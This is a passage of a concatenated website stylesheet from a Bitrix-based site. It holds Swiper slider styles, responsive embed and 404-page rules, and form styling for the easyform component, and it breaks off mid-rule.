.swiper-pagination-bullet{-webkit-transition:.2s left,.2s -webkit-transform;transition:.2s left,.2s -webkit-transform;-o-transition:.2s transform,.2s left;transition:.2s transform,.2s left;transition:.2s transform,.2s left,.2s -webkit-transform}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s right,.2s -webkit-transform;transition:.2s right,.2s -webkit-transform;-o-transition:.2s transform,.2s right;transition:.2s transform,.2s right;transition:.2s transform,.2s right,.2s -webkit-transform}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-progressbar.swiper-pagination-white{background:rgba(255,255,255,.25)}.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-pagination-progressbar.swiper-pagination-black{background:rgba(0,0,0,.25)}.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:'';width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}
/* End */


/* Start:/local/templates/edan/css/embed.css?15439357521473*/
.embed-responsive {
    position: relative;
    display: block;
    width: 100%;
    padding: 0;
    overflow: hidden;
}
.embed-responsive::before {
    display: block;
    content: "";
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}

.embed-responsive-21by9::before {
    padding-top: 42.8571428571%;
}

.embed-responsive-16by9::before {
    padding-top: 56.25%;
}

.embed-responsive-4by3::before {
    padding-top: 75%;
}

.embed-responsive-1by1::before {
    padding-top: 100%;
}

.workarea_wrap{
	position: relative;
	z-index: 10;
}

.worakarea_wrap_container{
	margin: 0 auto;
max-width: 1162px;
padding: 0 9px;
min-height: 350px;
}

.error404{
	max-width: 563px;
	margin: 0 auto;
	font-family: "Ubuntu", sans-serif;
	text-align: center;
}

.error404 .img{
	color: #fff;
    text-align: center;
    font-size: 50px;
    width: 145px;
    height: 145px;
    line-height: 145px;
    margin: 0 auto;
    -webkit-border-radius: 145px;
    border-radius: 145px;
    font-weight: bold;
    font-family: "Ubuntu";
}

.solid_element{
	background-color: #7cc242;
}

.header_text{
	text-align: center;
	font-size: 30px;
	font-weight: bold;
	font-family: "Ubuntu", sans-serif;
	color: #111111;
	padding: 30px 0;
}

.text{
	font-size: 14px;
	margin-bottom: 30px;
}

/* End */


/* Start:/bitrix/components/slam/easyform/lib/css/bootstrap.min.css?154063414332031*/
.slam-easyform{font:normal 16px/1.4 "Arial", sans-serif}.slam-easyform .hidden{display:none!important;visibility:hidden!important}.slam-easyform .form-group{margin-bottom:15px}.slam-easyform .control-label{display:inline-block;margin-bottom:5px;font-weight:700}.slam-easyform .form-control{display:block;width:100%;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;box-sizing:border-box}.slam-easyform .form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,.6)}.slam-easyform [class*="col-xs"]{float:left;position:relative;min-height:1px;padding-left:15px;padding-right:15px;box-sizing:border-box}.slam-easyform .row{margin-left:-15px;margin-right:-15px}.slam-easyform .row:before{content:" ";display:table;clear:both}.slam-easyform .col-xs-12{width:100%}.slam-easyform .col-xs-9{width:75%}.slam-easyform .col-xs-3{width:25%}.slam-easyform .radio-inline, .slam-easyform .checkbox-inline{display:inline-block;position:relative;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.slam-easyform .help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}.slam-easyform .file-selectdialog{-moz-border-bottom-colors:none;-moz-border-image:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background:none repeat scroll 0 0 transparent;border-radius:2px 2px 2px 2px;border-style:solid;border-color:#ccc;border-width:1px;margin-bottom:10px;overflow:hidden;padding:10px 10px 0 0;position:relative;display:none}.slam-easyform .file-selectdialog .file-extended .file-uploader{color:#2067b0;display:inline-block;overflow:hidden;position:relative;vertical-align:top}.slam-easyform .file-selectdialog .file-extended .file-selector{border-radius:5px 5px 5px 5px;color:#a0aeb5;line-height:16px;margin:10px 0 7px 0;padding:5px 0 8px 5px;position:relative;text-shadow:0 1px 0 rgba(255,255,255,0.8)}.slam-easyform .file-placeholder .loading-wrap{display:inline-block;margin-left:15px;vertical-align:middle;position:relative;width:50%}.slam-easyform p{margin:0 0 10px}.slam-easyform .file-placeholder .loading{background:#e3ebed;display:block;border:1px solid;border-top:1px solid #bcc2c4;border-left-color:#cfd7d9;border-right-color:#cfd7d9;border-bottom:1px solid #dde5e6;border-radius:2px;height:17px;-webkit-box-shadow:inset 0 1px 2px rgba(188, 194, 196, 0.7);-moz-box-shadow:inset 0 1px 2px rgba(188, 194, 196, 0.7);box-shadow:inset 0 1px 2px rgba(188, 194, 196, 0.7)}.slam-easyform .file-placeholder .loading .del-but{background:url("/bitrix/components/slam/easyform/lib/css/../../../../../../../../../../work/easyform/live_feed_sprite.png") no-repeat 7px -20px;cursor:pointer;height:20px;position:absolute;right:0;top:0;width:20px}.slam-easyform .file-placeholder .load-indicator{background:#40c0e9;background:linear-gradient(top, #40c0e9, #2698db);background:-moz-linear-gradient(top, #40c0e9, #2698db);background:-o-linear-gradient(top, #40c0e9, #2698db);background:-ms-linear-gradient(top, #40c0e9, #2698db);background:-webkit-gradient(linear, left top, left bottom, from(#40c0e9), to(#2698db));border-radius:2px;color:#fff;font-size:12px;height:19px;text-align:center;text-shadow:0 1px 0 rgba(56, 124, 162, 1);left:0;top:0;position:absolute}.slam-easyform .file-placeholder .load-number{display:inline-block;box-sizing:border-box;padding-top:2px}.slam-easyform .file-placeholder .files-title{background:url("/bitrix/components/slam/easyform/lib/css/../../../../../../../../../../work/easyform/live_feed_sprite.png") no-repeat;color:#5c6470;font-size:12px;text-shadow:0 1px 0 rgba(255, 255, 255, 0.8);left:13px;top:12px;width:54px;padding-left:20px;position:absolute}html* .file-placeholder .files-list{width:auto!important}.slam-easyform .file-placeholder .files-list{margin-top:-10px;table-layout:fixed;width:100%;position:relative}.slam-easyform .file-placeholder .files-list td{box-shadow:0 -2px 0 -1px #fff inset;border-bottom:1px solid #dde5e8;color:#5c6470;font-size:12px;line-height:16px;padding:10px 0 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;position:relative;zoom:1}.slam-easyform .file-placeholder .file-edit,.slam-easyform .file-placeholder .file-section{display:none}.slam-easyform .file-placeholder .files-name{width:40%}.slam-easyform .file-placeholder .files-size{width:12%}.file-placeholder .files-storage{width:20%}.slam-easyform .file-placeholder .files-storage .files-storage-text{display:inline-block;width:80px;color:#5c6470}.slam-easyform .file-placeholder .files-storage-block{position:relative}.slam-easyform .file-placeholder .files-text{-moz-box-sizing:border-box;color:#2067b0;display:inline-block;font-weight:bold;max-width:100%;padding-right:20px;position:relative;zoom:1;padding-left:5px}.slam-easyform .file-placeholder .error-load .files-text{color:#b00}.slam-easyform .file-placeholder .f-wrap{display:inline-block;overflow:hidden;width:100%;word-wrap:break-word;zoom:1}.slam-easyform .file-placeholder .del-but{background:url("/bitrix/components/slam/easyform/lib/css/../../../../../../../../../../work/easyform/live_feed_sprite.png") no-repeat 0 0;cursor:pointer;height:20px;position:absolute;right:0;top:0;width:20px}.slam-easyform .file-placeholder .files-text .del-but{background-position:6px -19px;display:inline-block;margin-top:-2px;position:static;vertical-align:top}.slam-easyform .file-placeholder .loading .del-but{background-position:7px -20px;top:0}.slam-easyform .file-placeholder .files-storage-block .del-but{background-position:7px -20px;top:0}.slam-easyform .file-placeholder .info-icon{background:url("/bitrix/components/slam/easyform/lib/css/../../../../../../../../../../work/easyform/live_feed_sprite.png") no-repeat -112px -60px;display:inline-block;height:16px;margin-right:10px;vertical-align:middle;width:17px}.slam-easyform .file-placeholder .stor-place{display:inline-block;margin-left:10px;vertical-align:top}.slam-easyform .file-placeholder .stor-text{display:inline-block;border-bottom:1px solid #5c6470}.slam-easyform .file-placeholder .stor-pl-arrow{background:url("/bitrix/components/slam/easyform/lib/css/../../../../../../../../../../work/easyform/live_feed_sprite.png") no-repeat -130px -23px;display:inline-block;margin-left:10px;height:5px;vertical-align:middle;width:3px}.slam-easyform .file-placeholder .edit-stor{background:url("/bitrix/components/slam/easyform/lib/css/../../../../../../../../../../work/easyform/live_feed_sprite.png") no-repeat 4px -64px;display:none;height:15px;margin-left:0;vertical-align:middle;width:15px}.slam-easyform .file-placeholder .files-path,.slam-easyform .file-placeholder .files-path:visited,.slam-easyform .file-placeholder .files-path:active,.slam-easyform .file-placeholder .files-path:link,.slam-easyform .file-placeholder .files-path:hover{border-bottom:1px dashed #5c6470;display:inline-block;color:#5c6470;text-decoration:none}.slam-easyform .file-placeholder .files-placement,.slam-easyform .file-placeholder .files-placement:visited,.slam-easyform .file-placeholder .files-placement:active,.slam-easyform .file-placeholder .files-placement:link,.slam-easyform .file-placeholder .files-placement:hover{display:inline-block;color:#5c6470;text-decoration:none}.slam-easyform .file-selectdialog{-moz-border-bottom-colors:none;-moz-border-image:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background:none repeat scroll 0 0 transparent;border-radius:2px 2px 2px 2px;border-style:solid;border-color:#ccc;border-width:1px;margin-bottom:10px;overflow:hidden;padding:10px 10px 0 0;position:relative;display:none}.slam-easyform .file-selectdialog .file-simple .file-placeholder{margin-top:0;margin-left:90px}.slam-easyform .file-selectdialog .file-label{background:url("/bitrix/components/slam/easyform/lib/css/../../../../../../../../../../work/easyform/live_feed_sprite.png") no-repeat -146px -186px;color:#5c6470;font-size:12px;padding-left:20px;text-shadow:0 1px 0 rgba(255, 255, 255, 0.8);width:54px;line-height:20px;display:block;position:relative;margin-left:5px;margin-bottom:5px}.slam-easyform .file-selectdialog .file-extended .file-selector{border-radius:5px 5px 5px 5px;color:#a0aeb5;line-height:16px;margin:10px 0 7px 0;padding:5px 0 8px 5px;position:relative;text-shadow:0 1px 0 rgba(255, 255, 255, 0.8)}.slam-easyform .file-selectdialog .file-extended .file-selector-active,.slam-easyform .file-selectdialog .file-extended .file-selector:hover{border:3px dashed #d4dde1;padding:5px 0 5px 5px;margin-left:-3px;margin-top:7px}.slam-easyform .file-selectdialog .file-extended .file-load-img{background:url("/bitrix/components/slam/easyform/lib/css/../../../../../../../../../../work/easyform/loading-place-img.gif") no-repeat 0 0;height:79px;left:58px;top:20px;position:absolute;width:90px}.slam-easyform .file-selectdialog .file-extended .file-selector:hover .file-load-img{background-position:0 -104px;left:55px;top:17px}.slam-easyform .file-selectdialog .file-extended .file-uploader{color:#2067b0;display:inline-block;overflow:hidden;position:relative;vertical-align:top}.slam-easyform .file-selectdialog .file-extended .file-uploader .file-but-text{cursor:pointer;display:block;width:100%;height:auto}.slam-easyform .file-selectdialog .file-uploader .file-fileUploader{font-size:120px;height:85px;opacity:0;filter:alpha(opacity=0);position:absolute;right:0;top:-20px;cursor:pointer}.slam-easyform .file-selectdialog .file-uploader .file-filemacos{left:0!important}.slam-easyform .file-selectdialog .file-label2{color:#5c6470;font-size:12px;margin-left:58px;padding-bottom:11px}.slam-easyform .file-selectdialog .file-simple,.slam-easyform .file-selectdialog .file-extended{display:none;margin-left:10px}.slam-easyform .file-selectdialog .file-simple .file-label2{margin-top:20px}.slam-easyform .file-selectdialog .file-simple .file-selector{color:#5c6470;overflow:hidden;height:30px;font-weight:bold;margin:6px 0 6px 90px;text-shadow:0 1px 0 rgba(255, 255, 255, 0.8)}.slam-easyform .file-selectdialog .file-simple .file-uploader{overflow:hidden;position:relative;display:inline-block;margin:0 15px 0 0;vertical-align:middle;cursor:pointer}.slam-easyform .file-selectdialog .file-simple .file-uploader-left{background:url("/bitrix/components/slam/easyform/lib/css/../../../../../../../../../../work/easyform/live_feed_sprite.png") no-repeat 0 -240px;display:inline-block;height:25px;vertical-align:top;width:4px}.slam-easyform .file-selectdialog .file-simple .file-uploader-right{background:url("/bitrix/components/slam/easyform/lib/css/../../../../../../../../../../work/easyform/live_feed_sprite.png") no-repeat -7px -240px;display:inline-block;height:25px;vertical-align:top;width:4px}.slam-easyform .file-selectdialog .file-simple .file-but-text{background:url("/bitrix/components/slam/easyform/lib/css/../../../../../../../../../../work/easyform/live_feed_sprite.png") repeat-x 0 -267px;color:#7a808c;display:inline-block;font-size:12px;font-weight:bold;height:25px;padding:2px 10px 0;text-shadow:0 1px 0 rgba(255, 255, 255, 0.8);vertical-align:top}.slam-easyform .btn:active, .slam-easyform .btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.slam-easyform .btn:hover, .slam-easyform .btn:focus{color:#333;text-decoration:none}.slam-easyform .btn-primary:active, .slam-easyform .btn-primary.active, .slam-easyform .open>.dropdown-toggle.btn-primary{background-image:none}.slam-easyform .btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.slam-easyform .pull-right{float:right}.slam-easyform .pull-right{float:right!important}.slam-easyform .btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.slam-easyform .btn-primary:active:hover,.slam-easyform .btn-primary.active:hover, .slam-easyform .open>.dropdown-toggle.btn-primary:hover, .slam-easyform .btn-primary:active:focus, .slam-easyform .btn-primary.active:focus, .slam-easyform .open>.dropdown-toggle.btn-primary:focus, .slam-easyform .btn-primary:active.focus, .slam-easyform .btn-primary.active.focus, .slam-easyform .open>.dropdown-toggle.btn-primary.focus{color:#fff;background-color:#204d74;border-color:#122b40}.slam-easyform .btn-primary:active, .slam-easyform .btn-primary.active, .slam-easyform .open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.slam-easyform .btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.slam-easyform .btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.slam-easyform .btn-primary:active, .slam-easyform .btn-primary.active, .slam-easyform .open .dropdown-toggle.btn-primary{background-image:none}.slam-easyform .btn-primary:hover, .slam-easyform .btn-primary:focus, .slam-easyform .btn-primary:active, .slam-easyform .btn-primary.active, .slam-easyform .open .dropdown-toggle.btn-primary{color:#fff;background-color:#3276b1;border-color:#285e8e}.slam-easyform .btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.slam-easyform .pull-right{float:right !important}.slam-easyform input, .slam-easyform button, .slam-easyform select, .slam-easyform textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}.slam-easyform button, .slam-easyform input[type=button], .slam-easyform input[type=reset], .slam-easyform input[type=submit]{-webkit-appearance:button;cursor:pointer}.slam-easyform button, .slam-easyform select{text-transform:none}.slam-easyform button{overflow:visible}.slam-easyform button, .slam-easyform input[type="button"], .slam-easyform input[type="reset"], .slam-easyform input[type="submit"]{-webkit-appearance:button;cursor:pointer}.slam-easyform .close:not([disabled]):not(.disabled){cursor:pointer}.slam-easyform .modal-header .close{margin-top:-2px}.slam-easyform .modal-header .close{margin-top:-2px}.slam-easyform button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.slam-easyform .close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.slam-easyform .modal:before{display:inline-block;vertical-align:middle;content:" ";height:100%}.slam-easyform .close:hover, .slam-easyform .close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}.slam-easyform .fade.in{opacity:1;background:rgba(0,0,0,.5)}.slam-easyform .modal{text-align:center}.modal-open .slam-easyform .modal{overflow-x:hidden}.slam-easyform .modal{display:none;overflow:auto;overflow-y:scroll;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.slam-easyform .fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear;background:none}.slam-easyform .modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.slam-easyform .modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}.slam-easyform .modal-dialog{display:inline-block;text-align:left;vertical-align:middle}.slam-easyform .modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box;outline:0}.slam-easyform .modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.slam-easyform .modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.42857143px}.slam-easyform .modal-body{position:relative;padding:20px}.slam-easyform .alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.slam-easyform .alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.slam-easyform .alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.slam-easyform .modal .modal-header .title{margin:0;font-size:22px;display:inline-block}.slam-easyform .has-success .help-block,.slam-easyform .has-success .control-label,.slam-easyform .has-success .radio,.slam-easyform .has-success .checkbox,.slam-easyform .has-success .radio-inline,.slam-easyform .has-success .checkbox-inline{color:#3c763d}.slam-easyform .clearfix:before, .slam-easyform .clearfix:after,.slam-easyform .container:before, .slam-easyform .container:after,.slam-easyform .container-fluid:before,.slam-easyform .container-fluid:after,.slam-easyform .row:before, .slam-easyform .row:after,.slam-easyform .form-horizontal .form-group:before,.slam-easyform .form-horizontal .form-group:after,.slam-easyform .btn-toolbar:before, .slam-easyform .btn-toolbar:after,.slam-easyform .btn-group-vertical>.btn-group:before,.slam-easyform .btn-group-vertical>.btn-group:after,.slam-easyform .nav:before, .slam-easyform .nav:after, .slam-easyform .navbar:before,.slam-easyform .navbar:after, .slam-easyform .navbar-header:before,.slam-easyform .navbar-header:after, .slam-easyform .navbar-collapse:before,.slam-easyform .navbar-collapse:after, .slam-easyform .pager:before,.slam-easyform .pager:after, .slam-easyform .panel-body:before,.slam-easyform .panel-body:after, .slam-easyform .modal-footer:before,.slam-easyform .modal-footer:after{content:" ";display:table;clear:both}@media (min-width:768px){.slam-easyform .modal-dialog{position:relative;width:auto;margin:10px}.slam-easyform .modal-dialog{width:600px;margin:30px auto}.slam-easyform .container{width:750px}.slam-easyform .container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}}@media (min-width:992px){.slam-easyform .container{width:970px}}@media (min-width:1200px){.slam-easyform .container{width:1170px}}.modal-open{overflow:hidden}.slam-easyform *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.slam-easyform .has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.slam-easyform .has-error .help-block, .slam-easyform .has-error .control-label, .slam-easyform .has-error .radio, .slam-easyform .has-error .checkbox, .slam-easyform .has-error .radio-inline, .slam-easyform .has-error .checkbox-inline{color:#a94442}.slam-easyform .has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.slam-easyform .radio input[type=radio], .slam-easyform .radio-inline input[type=radio], .slam-easyform .checkbox input[type=checkbox], .slam-easyform .checkbox-inline input[type=checkbox]{float:left;margin-left:-20px}.slam-easyform input[type=radio], .slam-easyform input[type=checkbox]{margin:4px 0 0;margin-top:1px 9;line-height:normal}.slam-easyform input[type=checkbox], .slam-easyform 